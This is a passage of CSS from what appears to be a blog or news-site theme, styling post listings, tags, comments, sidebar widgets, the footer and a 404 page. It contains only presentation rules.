3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #b31010;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#b31010;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;border-radius: 3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#e51515 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#b31010;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#e51515 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#b31010 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#e51515 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#b31010 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#e51515 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#b31010;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#e51515 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#b31010;border-color:#b31010;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #b31010 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #000000;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background-color:#b31010;background-image: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);display:block;color:#ffffff;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#e51515 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#000000;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#b31010 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#b31010;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#e51515 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#b31010;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#e51515 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#e51515 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#b31010;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#b31010;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#e51515 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#e51515 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e51515 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#0b0e13 }#footer-wrapper .primary-footer{background:#171921;float:left;width:100%;margin:0 }#footer-about-area{position:relative;float:left;width:100%;padding:25px 0;margin:0 }.primary-footer.border #footer-about-area{border-bottom:1px solid rgba(155,155,155,0.1) }#footer-about-area .widget{position:relative;float:left;box-sizing:border-box;margin:0 }#footer-about-area{width:calc(100% - (300px + 25px));padding:0 }#footer-about-area .footer-logo{display:block;float:left;box-sizing:border-box;padding:0 25px 0 0;margin:0 }#footer-about-area .footer-logo img{display:block;max-height:50px;margin:0 }#footer-about-area .Image .image-caption{font-size:13px;line-height:1.6em;margin:0 }#footer-about-area .Image .image-caption a{color:#b31010 }#footer-about-area .Image .image-caption a:hover{color:#aaa }.foot-bar-social{float:right;width:300px;margin:0;position: relative;box-sizing: border-box;}.foot-bar-social ul > li {float: left;margin: 0 0 0 10px;}.foot-bar-social ul > li > a {display: block;width: 32px;height: 32px;background-color: rgba(155,155,155,0.1);font-size: 14px;color: #dbdbdb;text-align: center;line-height: 32px;box-sizing: border-box;border: 0;border-radius: 2px;}#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #333333;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #333333;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #333333;border-right: 0 solid #333333;border-bottom: 0;}.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#e51515 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#e51515 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#b31010;color:#fff }.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:rgba(0,0,0,0.3) }#sub-footer-wrapper{display:block;width:100%;background-color:rgba(255,255,255,0.05);overflow:hidden;color:#ffffff;padding:0 }#sub-footer-wrapper .container{overflow:hidden;margin:0 auto;padding:10px 0 }#menu-footer{float:right;position:relative;display:block }#menu-footer .widget > .widget-title{display:none }#menu-footer ul li{float:left;display:inline-block;height:34px;padding:0;margin:0 }#menu-footer ul li a{font-size:12px;font-weight:400;display:block;color:#ffffff;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s ease }#menu-footer ul li:last-child a{padding:0 0 0 5px }#menu-footer ul li a:hover{color:#e51515 }#sub-footer-wrapper .copyright-area{font-size:12px;float:left;height:34px;line-height:34px;font-weight:400 }#sub-footer-wrapper .copyright-area a{color:#ffffff;transition:color .17s }#sub-footer-wrapper .copyright-area a:hover{color:#e51515 }.hidden-widgets{display:none;visibility:hidden }.back-top{display:none;z-index:1010;width:34px;height:34px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:20px;color:#fff;text-align:center;line-height:34px }.back-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#b31010;opacity:.5;transition:opacity .17s ease }.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400;opacity:.8;transition:opacity .17s ease }.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{opacity:1 }.error404 #main-wrapper{width:100%!important;margin:0!important }.error404 #sidebar-wrapper{display:none }.errorWrap{color:#000000;text-align:center;padding:80px 0 100px }.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px }.errorWrap h4{font-size:25px;margin:0 0 20px }.errorWrap p{margin:0 0 10px }.errorWrap a{display:block;color:#b31010;padding:10px 0 0 }.errorWrap a i{font-size:20px }.errorWrap a:hover{text-decoration:underline }@media screen and (max-width: 1100px) {#outer-wrapper{max-width:100% }.row{width:100% }#top-bar .container,.header-header .container,.header-menu .container,#break-wrapper, #hot-wrapper,#carousel-wrapper, #featured-wrapper{box-sizing:border-box;padding:0 20px 